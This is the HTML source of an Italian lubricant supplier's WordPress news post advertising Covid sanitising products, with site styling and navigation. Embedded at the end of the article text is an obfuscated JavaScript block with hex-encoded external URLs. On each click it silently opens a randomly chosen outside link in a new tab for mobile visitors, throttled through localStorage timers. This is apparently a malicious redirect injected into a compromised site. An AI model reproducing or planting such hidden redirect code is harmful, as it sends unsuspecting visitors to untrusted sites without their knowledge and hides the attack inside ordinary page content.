.innovation-heading.color-orange h2 {
color: #DAA708 !important;
}
.color-white {
color: white;
}
.innovation-button.style2.btn-outline-orange {
border: 2px solid #DBA709;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background-color: transparent;
color: #DBA709;
font-size: 12px;
line-height: 16px;
font-weight: bold;
text-transform: uppercase;
padding: 8px 22px;
}
.innovation-button.style2.btn-outline-orange:hover {
border: 2px solid #DBA709;
background-color: #DBA709;
color: white;
}
.innovation-button.style2.btn-orange {
border: 2px solid #DBA709;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background-color: #DCA708;
color: white;
font-size: 12px;
line-height: 16px;
font-weight: bold;
text-transform: uppercase;
padding: 8px 22px;
}
.innovation-button.style2.btn-orange:hover {
border: 2px solid #DBA709;
background-color: white;
color: #DCA708;
}
.innovation-button.style1.btn-white {
border: 2px solid white;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background-color: white;
color: #494949;
font-size: 12px;
line-height: 16px;
font-weight: bold;
text-transform: uppercase;
padding: 8px 22px;
}
.innovation-button.style1.btn-white:hover {
border: 2px solid white;
background-color: #494949;
color: white;
}
.f-18 {
font-size: 18px;
line-height: 1.4;
}
.f-42 {
font-size: 42px;
line-height: 1.3;
}
.w-100 {
width: 100%;
}
.text-center {
text-align:center;
}
.mb-20 {
margin-bottom: 20px !important;
}
.colonna-info-sostenibilita-foglie {
padding: 100px 0 100px 100px;
}
.item-foglia {
padding: 10px 25px;
position: relative;
font-size: 12px;
border-bottom: 1px solid #CBCBCB;
}
.item-foglia:before {
content: ' ';
display: inline-block;
background-image: url('/wp-content/uploads/2024/06/icn-leaf.png');
background-position:center;
background-repeat: no-repeat;
background-size: contain;
width: 15px;
height:15px;
position: absolute;
top:50%;
left:0;
transform: translateY(-50%);
}
.griglia-img .wpb_image_grid_ul {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
.griglia-img .wpb_image_grid_ul .isotope-item {
position: static !important;
}
.column-same-height {
display: flex;
flex-wrap: wrap;
}
.column-same-height .wpb_column  {
display: flex;
flex-direction: column;
}
.h-100 .vc_column-inner {
height:100%;
}
.griglia-img .wpb_image_grid_ul .isotope-item {
mix-blend-mode: multiply;
}
.row.row-custom {
display:flex;
flex-wrap:wrap;
}
.col-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
padding-left:15px;
padding-right:15px;
}
#col-archive-cta .vc_column-inner {
padding-top:0;
}
#cta-archive-page {
padding-top: 60px;
padding-bottom: 60px;
background-image: url('/wp-content/uploads/2024/06/lubrificanit-oli-prodotti-biodegradabili.png');
background-position:center;
background-repeat:no-repeat;
background-size:cover;
}
#cta-archive-page .vc_row {
max-width: 400px;
margin: 0 auto;
} 
.col-content-white {
padding: 50px 35px;
background-color: white;
}
.postid-124 #custom-cta-sost {
display:none;
}
footer .main-footer .widget_nav_menu ul.menu li {
display: flex !important;
float: none !important;
}
.item-text-cta .vc_column-inner {
padding: 50px 30px;
}
.hide-element {
opacity: 0 !important;
}
@media screen and (max-width: 767px) {
.griglia-img .wpb_image_grid_ul {
display: block;
}
}                </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="g5plus_custom_style"></style>		<style type="text/css" id="wp-custom-css">
.popup-content {
background-position:center;
background-repeat:no-repeat;
background-size:cover;
}
.content-popup-container {
padding-top:100px;
padding-left: 44px;
padding-right:15px;
max-width: 560px;
}
.popup-title {
font-size:36px;
color:#FFFFFF;
margin-bottom:20px;
}
.popup-text {
color: #212121;
font-size:21px;
margin-bottom: 20px;
}
.popup-button {
margin-bottom: 66px;
}
.popup-logo-img {
margin-bottom:44px;
}
@media screen and (max-width: 767px) {
.popup-content {
position:relative;
}
.content-popup-container {
padding-top:50px;
padding-left: 30px;
padding-right:30px;
max-width: 420px;
}
.popup-title {
font-size:26px;
margin-bottom:20px;
}
.popup-text {
font-size:16px;
margin-bottom: 20px;
}
.popup-button {
margin-bottom: 100px;
}
.popup-logo-img {
position:absolute;
bottom:15px;
margin-bottom:0;
}
}
@media screen and (max-width: 480px) {
.content-popup-container {
padding-top: 50px;
padding-left: 0px;
padding-right: 0px;
max-width: 280px;
}
.popup-title {
font-size: 16px;
margin-bottom: 10px;
}
.popup-text {
font-size: 14px;
margin-bottom: 10px;
}
.popup-button {
margin-bottom: 75px;
}
.pum-container.pum-responsive img {
max-width: 70%;
}
}
.soliloquy-container .soliloquy-caption h1 {
font-weight: 700;
font-size: 48px;
line-height: 1;
text-align: left;
}
@media screen and (max-width: 1000px) {
.soliloquy-container .soliloquy-caption h1 {
font-size: 30px;
}
}
@media screen and (max-width: 600px) {
.soliloquy-container .soliloquy-caption h1 {
font-size: 20px;
}
}
</style>
<style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;background-image:url('https://www.mazzolenifratelli.it/wp-content/uploads/2015/06/bg-project.jpg');}body{font-family:Montserrat;font-weight:400;font-style:normal;font-size:12px;}h1{font-family:Montserrat;font-weight:400;font-style:normal;font-size:32px;}h2{font-family:Montserrat;font-weight:700;font-style:normal;font-size:18px;}h3{font-family:Montserrat;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Montserrat;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:Montserrat;font-weight:400;font-style:normal;font-size:6px;}h6{font-family:Montserrat;font-weight:400;font-style:normal;font-size:12px;}{font-family:Montserrat;}{font-family:Montserrat;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<!-- Close Head -->
<body class="post-template-default single single-post postid-1651 single-format-standard footer-static header-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- Open Wrapper -->
<div id="wrapper">
<div class="top-bar mobile-top-bar-hide">
<div class="container">
<div class="row">
<div class="sidebar top-bar-left col-md-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
<li><i class="fa fa-phone"></i> <a href="tel:030 801237" >030 801237</a></li>
<li><i class="fa fa-envelope"></i> <a href="mailto:info@mazzolenifratelli.it" 
>info@mazzolenifratelli.it</a></li>
<li><i class="fa fa-map-marker"></i> Via Repubblica, 139 - 25068 Sarezzo (Bs)</li>
</ul></div>
</aside>				</div>
</div>
</div>
</div>
<header id="header" class="main-header header-1 header-sticky">
<div class="menu-wrapper">
<div class="container">
<div class="header-logo-mobile">
<a  href="https://www.mazzolenifratelli.it/" title="Mazzoleni Lubrificanti - " rel="home">
<img src="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/logo-web-w-back.jpg" alt="Mazzoleni Lubrificanti - " />
</a>
</div>			<div class="header-left">
<div class="header-logo">
<a  href="https://www.mazzolenifratelli.it/" title="Mazzoleni Lubrificanti - " rel="home">
<img src="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/logo-mazzoleni-fratelli-2015.png" alt="Mazzoleni Lubrificanti - " />
</a>
</div>			</div>
<div class="header-right">
<div class="x-nav-menu-toggle">
<div class="x-nav-menu-toggle-inner" data-ref="menu-main-menu">
<div class="x-nav-menu-toggle-icon"> <span></span></div> 					</div>
</div>
<ul id="menu-main-menu" class="main-menu x-nav-menu x-nav-menu_main-menu x-animate-sign-flip" data-breakpoint="991" ><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-sub-menu-standard"><a title="lubrificanti industriali" href="https://www.mazzolenifratelli.it/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a title="rivenditori lubrificanti industriali" href="https://www.mazzolenifratelli.it/rivenditori-lubrificanti-industriali/" class="x-menu-a-text"><span class="x-menu-text">Chi Siamo</span></a></li><li id="menu-item-1558" class="menu-item menu-item-type-post_type_archive menu-item-object-services menu-item-has-children x-menu-item x-sub-menu-standard"><a title="Lubrificanti industria" href="https://www.mazzolenifratelli.it/lubrificanti-industria/" class="x-menu-a-text"><span class="x-menu-text">PRODOTTI</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="lubrificazione industriale" href="https://www.mazzolenifratelli.it/lubrificanti-industria/lubrificazione-industriale/" class="x-menu-a-text"><span class="x-menu-text">LUBRIFICAZIONE GENERALE</span></a></li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="oli da taglio" href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-da-taglio/" class="x-menu-a-text"><span class="x-menu-text">OLI DA TAGLIO INTERI PER LAVORAZIONE MECCANICHE</span></a></li><li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="oli lavorazione metalli" href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-lavorazione-metalli/" class="x-menu-a-text"><span class="x-menu-text">FLUIDI LUBROREFRIGERANTI E POLIMERI PER LA LAVORAZIONE MECCANICA</span></a></li><li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="grassi industriali" href="https://www.mazzolenifratelli.it/lubrificanti-industria/grassi-industriali/" class="x-menu-a-text"><span class="x-menu-text">GRASSI INDUSTRIALI SPECIALI</span></a></li><li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="oli da stampaggio" href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-da-stampaggio/" class="x-menu-a-text"><span class="x-menu-text">OLI DA STAMPAGGIO</span></a></li><li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="sgrassanti industriali" href="https://www.mazzolenifratelli.it/lubrificanti-industria/sgrassanti-industriali/" class="x-menu-a-text"><span class="x-menu-text">SGRASSANTI INDUSTRIALI</span></a></li><li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="oli mezzi pesanti" href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-mezzi-pesanti/" class="x-menu-a-text"><span class="x-menu-text">AUTOTRAZIONE E MOVIMENTO TERRA</span></a></li></ul></li><li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://www.mazzolenifratelli.it/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li><li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a title="Preventivo olio industriale" href="https://www.mazzolenifratelli.it/preventivo-olio-industriale/" class="x-menu-a-text"><span class="x-menu-text">Contatti</span></a></li></ul>							</div>
</div>
</div>
</header>
<!-- Open Wrapper Content -->
<div id="wrapper-content" class="clearfix">
<section  class="page-title-wrap page-title-wrap-bg" style="background-image: url(https://www.mazzolenifratelli.it/wp-content/uploads/2015/06/fornitura-lubrificanti-mazzoleni.jpg);">
<div class="page-title-overlay" ></div>
<div class="page-title-inner block-center">
<div class="block-center-inner">
<h1 >Emergenza Covid: Mazzoleni fornisce prodotti per la sanificazione</h1>
</div>
</div>
</section><main role="main" class="site-content-archive has-sidebar">
<div class="container clearfix">
<div class="row clearfix">
<div class="site-content-archive-inner col-md-8">
<div class="blog-wrap">
<div class="blog-inner blog-single clearfix">
<article id="post-1651" class="clearfix post-1651 post type-post status-publish format-standard has-post-thumbnail hentry category-news-settore-lubrificanti-industriali">
<div class="entry-wrap clearfix">
<div class="entry-thumbnail-wrap">
<div class="entry-thumbnail">
<a href="https://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/" title="Emergenza Covid: Mazzoleni fornisce prodotti per la sanificazione" class="entry-thumbnail_overlay">
<img class="img-responsive" src="https://www.mazzolenifratelli.it/wp-content/uploads/2020/04/prodotti-sanificazione-mazzoleni.png" alt="Emergenza Covid: Mazzoleni fornisce prodotti per la sanificazione" />
</a>
<a data-rel="prettyPhoto" href="https://www.mazzolenifratelli.it/wp-content/uploads/2020/04/prodotti-sanificazione-mazzoleni.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
</div>            </div>
<div class="entry-content-wrap">
<div class="entry-post-date-wrap">
<div class="entry-date">
<div class="entry-date-inner">
<div class="day">
16        </div>
<div class="month">
Apr        </div>
</div>
</div>                </div>
<div class="entry-content-inner">
<h3 class="entry-title">
<a href="https://www.mazzolenifratelli.it/prodotti-igienizzanti-sanificazione/" rel="bookmark" title="Emergenza Covid: Mazzoleni fornisce prodotti per la sanificazione">Emergenza Covid: Mazzoleni fornisce prodotti per la sanificazione</a>
</h3>
<div class="entry-post-meta-wrap">
<!--<ul class="entry-meta">-->
<!--<li class="entry-meta-author">
By : <a href="https://www.mazzolenifratelli.it/author/admin/">admin</a>    </li>-->
<!-- <li class="entry-meta-category">
Categoria  : <a href="https://www.mazzolenifratelli.it/lubrificanti-industriali/news-settore-lubrificanti-industriali/" rel="category tag">News</a>        </li>-->
<!--</ul>-->
</div>
<div class="entry-content clearfix">
<p>Mazzoleni F.lli è da sempre attenta alle esigenze dei propri clienti: in questo momento di emergenza da Coronavirus ha impiegato le proprie forze per reperire, produrre e <strong>fornire prodotti specifici a base di cloro attivo e alcool per igienizzare e sanificare gli ambienti di lavoro</strong>. Tali prodotti sono disponibili previa verifica.</p>
<h2>Rendi più sicuri gli ambienti di lavoro con i prodotti per la sanificazione di Mazzoleni</h2>
<p>Mazzoleni F.lli offre i suoi <strong>prodotti igienizzanti per le superfici</strong> e gli ambienti di lavoro, utili a rendere più sicuri gli spazi della tua azienda, ufficio o produzione. Ecco la nostra offerta per la sanificazione:</p>
<ul>
<li>Igienizzante a base alcolica multifunzionale</li>
<li>Alcool puro 99 a 94 gradi</li>
<li>Igienizzante lavamani</li>
</ul>
<h2>Igienizzare mani e superfici è importante per contenere i rischi di trasmissione del Covid-19</h2>
<p>L’<strong>igienizzante a base alcolica multifunzionale </strong>di Mazzoleni F.lli è stato appositamente studiato per disinfettare le superfici dei seguenti ambienti, in azienda e a casa:</p>
<ul>
<li>UFFICIO: Telefoni, tablet, pc, tastiere, mouse, fotocopiatrici</li>
<li>ARREDO: Tavoli, sedie, piani di lavoro, palestre, sale riunioni</li>
<li>CUCINA: Lavelli, piani di lavoro, cappe, mense, rubinetti</li>
<li>SCARPE: Sneakers, scarpe antinfortunistiche, calzature tecniche (da utilizzare moderatamente all’interno &#8211; spruzzare su suole, non applicare su pelle direttamente)</li>
<li>BAGNI SERVIZI IGIENICI: Ceramiche sedute wc, armadietti, spogliatoi</li>
</ul>
<p>Le <strong>soluzioni igienizzanti e sanificanti di Mazzoleni F.lli</strong> sono conformi a quanto previsto dalla Circolare del Ministero della Salute n. 5443 del 22 febbraio 2020 in merito alle procedure da adottare durante l’emergenza Covid-19 relativamente alla pulizia degli ambienti non sanitari.</p>
<p>Sei alla ricerca di un fornitore affidabile per l’acquisto di <strong>prodotti igienizzanti per la sanificazione dei tuoi ambienti</strong>, in tutta sicurezza? <a title="Preventivo oli industriali" href="https://www.mazzolenifratelli.it/preventivo-olio-industriale/" target="_blank" rel="noopener noreferrer">Contatta</a> Mazzoleni F.lli.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x44\x50\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x65\x51\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x64\x6b\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x67\x45\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x54\x7a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x53\x79\x46\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x76\x45\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x62\x75\x69\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x6b\x4f\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x43\x7a\x48\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
<div class="social-share-wrap">
<label>Share:</label>
<ul class="social-share">
<li>
<a onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fprodotti-igienizzanti-sanificazione%2F','sharer', 'toolbar=0,status=0,width=620,height=280');" data-toggle="tooltip"  title="Share on Facebook" href="javascript:;">
<i class="fa fa-facebook"></i>
</a>
</li>
<li>
<a onclick="popUp=window.open('http://twitter.com/home?status=Emergenza+Covid%3A+Mazzoleni+fornisce+prodotti+per+la+sanificazione https%3A%2F%2Fwww.mazzolenifratelli.it%2Fprodotti-igienizzanti-sanificazione%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" data-toggle="tooltip"  title="Share on Twitter"  href="javascript:;">
<i class="fa fa-twitter"></i>
</a>
</li>
<li>
<a data-toggle="tooltip" title="Share on Google +1"  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fprodotti-igienizzanti-sanificazione%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
<i class="fa fa-google-plus"></i>
</a>
</li>
<li>
<a data-toggle="tooltip" title="Share on Linkedin"  onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fprodotti-igienizzanti-sanificazione%2F&amp;title=Emergenza+Covid%3A+Mazzoleni+fornisce+prodotti+per+la+sanificazione','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
<i class="fa fa-linkedin"></i>
</a>
</li>
<li>
<a data-toggle="tooltip"  title="Share on Tumblr" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fprodotti-igienizzanti-sanificazione%2F&amp;name=Emergenza+Covid%3A+Mazzoleni+fornisce+prodotti+per+la+sanificazione&amp;description=Mazzoleni+F.lli+%C3%A8+da+sempre+attenta+alle+esigenze+dei+propri+clienti%3A+in+questo+momento+di+emergenza+da+Coronavirus+ha+impiegato+le+proprie+forze+per+reperire%2C+produrre+e+fornire+prodotti+specifici+a+base+di+cloro+attivo+e+alcool+per+igienizzare+e+sanificare+gli+ambienti+di+lavoro.+Tali+prodotti+sono+disponibili+previa+verifica.+Rendi+pi%C3%B9+sicuri+gli+%5B%26hellip%3B%5D','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
<i class="fa fa-tumblr"></i>
</a>
</li>
<li>
<a data-toggle="tooltip"  title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fprodotti-igienizzanti-sanificazione%2F&amp;description=Emergenza+Covid%3A+Mazzoleni+fornisce+prodotti+per+la+sanificazione&amp;media=https://www.mazzolenifratelli.it/wp-content/uploads/2020/04/prodotti-sanificazione-mazzoleni.png','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
<i class="fa fa-pinterest"></i>
</a>
</li>
</ul>
</div>
<nav class="post-navigation" role="navigation">
<div class="nav-links">
